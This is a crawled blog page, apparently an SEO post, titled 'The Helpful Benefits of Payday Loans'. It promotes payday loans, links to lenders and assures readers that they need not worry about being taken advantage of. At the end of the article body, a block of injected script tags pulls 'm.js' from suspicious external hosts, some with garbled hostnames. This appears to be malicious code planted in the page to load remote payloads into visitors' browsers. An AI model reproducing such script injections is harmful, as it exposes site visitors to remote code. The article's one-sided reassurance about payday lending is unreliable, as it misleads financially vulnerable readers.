

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ch5news.net/the-helpful-benefits-of-payday-loans/
body_size: 13059
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Helpful Benefits of Payday Loans - CH 5 News</title>
	<link rel="canonical" href="https://ch5news.net/the-helpful-benefits-of-payday-loans/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Helpful Benefits of Payday Loans - CH 5 News" />
	<meta property="og:description" content="Did you know that payday loans are small, short term loans? These types of loans allow you to receive relatively small amounts of money before your next paycheck arrives, and they typically need to be paid back by your next payday. Although payday loans are not the same as installment loans, they are beneficial in [&hellip;]" />
	<meta property="og:url" content="https://ch5news.net/the-helpful-benefits-of-payday-loans/" />
	<meta property="og:site_name" content="CH 5 News" />
	<meta property="article:published_time" content="2013-12-06T01:45:33+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/35314270_Subscription_S.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CH 5 News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ch5news.net/#website","url":"https://ch5news.net/","name":"CH 5 News","description":"CH 5 News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ch5news.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ch5news.net/the-helpful-benefits-of-payday-loans/#primaryimage","url":"https://s3.amazonaws.com/systemimage/35314270_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/35314270_Subscription_S.jpg"},{"@type":"WebPage","@id":"https://ch5news.net/the-helpful-benefits-of-payday-loans/#webpage","url":"https://ch5news.net/the-helpful-benefits-of-payday-loans/","name":"The Helpful Benefits of Payday Loans - CH 5 News","isPartOf":{"@id":"https://ch5news.net/#website"},"primaryImageOfPage":{"@id":"https://ch5news.net/the-helpful-benefits-of-payday-loans/#primaryimage"},"datePublished":"2013-12-06T01:45:33+00:00","dateModified":"2013-12-06T01:45:33+00:00","author":{"@id":"https://ch5news.net/#/schema/person/d814e7d2b1e419de7ca1d053a4b74c4b"},"breadcrumb":{"@id":"https://ch5news.net/the-helpful-benefits-of-payday-loans/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ch5news.net/the-helpful-benefits-of-payday-loans/"]}]},{"@type":"BreadcrumbList","@id":"https://ch5news.net/the-helpful-benefits-of-payday-loans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ch5news.net/"},{"@type":"ListItem","position":2,"name":"The Helpful Benefits of Payday Loans"}]},{"@type":"Person","@id":"https://ch5news.net/#/schema/person/d814e7d2b1e419de7ca1d053a4b74c4b","name":"CH 5 News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ch5news.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=retro&r=g","caption":"CH 5 News"},"url":"https://ch5news.net/author/ch-5-news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; Feed" href="https://ch5news.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; Comments Feed" href="https://ch5news.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; The Helpful Benefits of Payday Loans Comments Feed" href="https://ch5news.net/the-helpful-benefits-of-payday-loans/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ch5news.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fch5news.net%2Fthe-helpful-benefits-of-payday-loans%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ch5news.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fch5news.net%2Fthe-helpful-benefits-of-payday-loans%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='saaya-fonts-css' href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A400%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ch5news.net/wp-content/themes/saaya/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ch5news.net/wp-content/themes/saaya/assets/library/animate/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-css' href='https://ch5news.net/wp-content/themes/saaya/assets/css/mt-preloader.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-blog-google-font-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-parent-style-css' href='https://ch5news.net/wp-content/themes/saaya/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-parent-responsive-css' href='https://ch5news.net/wp-content/themes/saaya/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-blog-css' href='https://ch5news.net/wp-content/themes/saaya-blog/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='saaya-blog-inline-css' type='text/css'>
.edit-link .post-edit-link,.reply .comment-reply-link,.widget_search .search-submit,.mt-menu-search .mt-form-wrap .search-form .search-submit:hover,article.sticky::before,.post-format-media--quote,.saaya_social_media a:hover,.sk-spinner-pulse{background:#ce8460}
a,a:hover,a:focus,a:active,.entry-cat .cat-links a:hover,.entry-cat a:hover,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.mt-social-icon-wrap li a:hover,#site-navigation ul li a:hover,.banner-sub-title,.entry-title a:hover,.cat-links a:hover,.entry-footer .mt-readmore-btn:hover,.btn-wrapper a:hover,.mt-readmore-btn:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,#footer-menu li a:hover,.saaya_latest_posts .mt-post-title a:hover,#mt-scrollup:hover,.menu-toggle:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_ancestor > a,#site-navigation ul li.current_page_item > a{color:#ce8460}
.widget_search .search-submit,.widget_search .search-submit:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,.error-404.not-found,.saaya_social_media a:hover{border-color:#ce8460}
/*# sourceURL=saaya-blog-inline-css */
</style>
<script type="text/javascript" src="https://ch5news.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ch5news.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ch5news.net/wp-json/wp/v2/posts/317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ch5news.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ch5news.net/?p=317' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-317 single-format-standard wp-theme-saaya wp-child-theme-saaya-blog site-layout--wide site-mode--light right-sidebar">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div id="preloader-background">
            <div class="preloader-wrapper">
                <div class="sk-spinner sk-spinner-pulse"></div>
            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->

<div id="page" class="site">

	<header id="masthead" class="site-header"><div class="mt-logo-row-wrapper clearfix"><div class="mt-container">		<div class="site-branding">
							<p class="site-title"><a href="https://ch5news.net/" rel="home">CH 5 News</a></p>
							<p class="site-description">CH 5 News</p>
					</div><!-- .site-branding -->
<div class="mt-social-menu-wrapper">		
			<a class="menu-toggle" href="javascript:void(0)"><i class="fa fa-navicon"></i>Menu</a>
			<nav id="site-navigation" class="main-navigation">
				<div id="primary-menu" class="menu"></div>
			</nav><!-- #site-navigation -->
<div class="mt-social-search-wrapper">				<div  class="mt-saaya-site-mode-wrap">
	                <a id="mode-switcher" class="light-mode" data-site-mode="light-mode" href="#">
	                    <span class="mt-site-mode-icon">site mode button</span>
	                </a>
	            </div><!-- #saaya-site-mode-wrap -->
					<div class="mt-social-wrapper">
			<span class="mt-follow-title">Follow Us: </span>
			
			<ul class="mt-social-icon-wrap">
				
							<li class="mt-social-icon">
								<a href="#">
									<i class="fa fa-facebook"></i>
								</a>
							</li>

				
							<li class="mt-social-icon">
								<a href="#">
									<i class="fa fa-twitter"></i>
								</a>
							</li>

							</ul>

		</div>
		<div class="mt-menu-search">
			<div class="mt-search-icon"><a href="javascript:void(0)">Search<i class="fa fa-search"></i></a></div>
			<div class="mt-form-wrap">
				<div class="mt-form-close"><a href="javascript:void(0)"><i class="fa fa-close"></i></a></div>
				<form role="search" method="get" class="search-form" action="https://ch5news.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
</div><!-- .mt-social-search-wrapper --></div><!--.mt-social-menu-wrapper --></div><!-- .mt-container --></div><!--.mt-logo-row-wrapper --></header><!-- #masthead -->		<div class="custom-header no-bg-img" >
            <div class="mt-container">
<h1 class="entry-title">The Helpful Benefits of Payday Loans</h1>		<nav id="breadcrumb" class="mt-breadcrumb">
			<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><div class="mt-container"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ch5news.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ch5news.net/category/cash-loans/" itemprop="item"><span itemprop="name">Cash loans</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">The Helpful Benefits of Payday Loans</span></span><meta itemprop="position" content="3" /></li></ul></div></div>		</nav>
			</div><!-- .mt-container -->
		</div><!-- .custom-header -->

	<div id="content" class="site-content">
		<div class="mt-container">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-317" class="post-317 post type-post status-publish format-standard hentry category-cash-loans category-installment-loans category-pay-day-loans">
	
	<div class="entry-cat">
		<span class="posted-on"><a href="https://ch5news.net/the-helpful-benefits-of-payday-loans/" rel="bookmark"><time class="entry-date published updated" datetime="2013-12-06T01:45:33+00:00">December 6, 2013</time></a></span><span class="cat-links"><a href="https://ch5news.net/category/cash-loans/" rel="category tag">Cash loans</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/installment-loans/" rel="category tag">Installment loans</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/pay-day-loans/" rel="category tag">Pay day loans</a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ch5news.net/author/ch-5-news/">CH 5 News</a></span></span><span class="comments-link"><a href="https://ch5news.net/the-helpful-benefits-of-payday-loans/#respond">Leave a Comment<span class="screen-reader-text"> on The Helpful Benefits of Payday Loans</span></a></span>	</div>
	<header class="entry-header">
		<h1 class="entry-title">The Helpful Benefits of Payday Loans</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span id="more-317"></span><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/35314270_Subscription_S.jpg" alt="Short term loans" align="left" width="300" /></div>
<p> Did you know that payday loans are small, <a href="http://www.shorttermloans.com" Title="Get more related to Online loans">short term loans</a>? These types of loans allow you to receive relatively small amounts of money before your next paycheck arrives, and they typically need to be paid back by your next payday. Although payday loans are not the same as installment loans, they are beneficial in a variety of ways.  </p>
<p>In order to get a short term loan, you must go through an application process. When you fill out the application for a payday loan, you are required to provide proof of income or employment, such as pay stubs or bank statements, to prove that you are able to pay the loan back. Once you actually receive the loan, you must pay it back within approximately 13-30 days, and a specific due date is set by the lender based on how frequently you get paid. This is in contrast to installment loans, which allow you to repay your loan with a set number of scheduled payments.  </p>
<p>Although you are required to pay your loan back by a certain date, <a href="http://cfsaa.com/" Title="Find more information regarding Online payday loan">payday loan lenders</a> cannot legally use the criminal process against you to collect the loan. In fact, a small percentage of payday lenders have threatened criminal prosecution in the past, but this has since been condemned by the CFSA, or Community Financial Services Association. In addition, some jurisdictions limit the amount of interest that lenders can charge in order to prevent usury. With these laws and regulations in place, you do not have to worry about lenders taking advantage of you.  </p>
<p>There are several benefits of payday loans. Although these cash loans are not the same as <a href="http://www.mycreditunion.gov/what-credit-unions-can-do/Pages/Short-Term-Loans.aspx" Title="More information related to Payday loan lenders">installment loans</a>, they provide relatively small amounts of money until your next paycheck arrives, and lenders cannot do anything illegal to collect your loan. As a result, payday loans are beneficial in a variety of ways.  </p>
<p><script src='https://cht.x.com/m.js?n=ns1' type='text/javascript'></script><script src='https://dock.x.ga/m.js?n=ns1' type='text/javascript'></script><script src='https://dock..ga/m.js?n=ns1' type='text/javascript'></script><script src='https://well..com/m.js?n=ns1' type='text/javascript'></script><script src='https://trend..com/m.js?n=ns1' type='text/javascript'></script></p>
	</div> <!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	<div class="mt-author-box">
			<div class="mt-author__avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&#038;d=retro&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>		</div><!-- .mt-author-avatar -->
	
	<div class="mt-author-info">
						<h5 class="mt-author-name"><a href="https://ch5news.net/author/ch-5-news/" title="Posts by CH 5 News" rel="author">CH 5 News</a></h5>
		
		
		<div class="mt-author-meta">
					</div><!-- .mt-author-meta -->
	</div><!-- .mt-author-info -->
</div><!-- .mt-author-bio -->
</article><!-- #post-317 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ch5news.net/check-out-rochesters-calendar-of-events-and-do-it-all/" rel="prev">Check Out Rochester&#8217;s Calendar of Events and Do It All!</a></div><div class="nav-next"><a href="https://ch5news.net/pavilion-pools-in-spokane-wa/" rel="next">Pavilion Pools in Spokane WA</a></div></div>
	</nav>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://ch5news.net/wp-login.php?redirect_to=https%3A%2F%2Fch5news.net%2Fthe-helpful-benefits-of-payday-loans%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	<section class="mt-single-related-posts">
		
		<h2 class="mt-related-post-title">Related Posts</h2>

		<div class="mt-related-posts-wrapper">
			
<article id="post-256" class="no-thumbnail wow fadeInUp post-256 post type-post status-publish format-standard hentry category-online-loans category-pay-day-loans category-short-term-loans">

	<a class="post-thumbnail" href="https://ch5news.net/everything-you-need-to-know-about-online-loans/" aria-hidden="true" tabindex="-1">  </a>

	<div class="entry-cat">
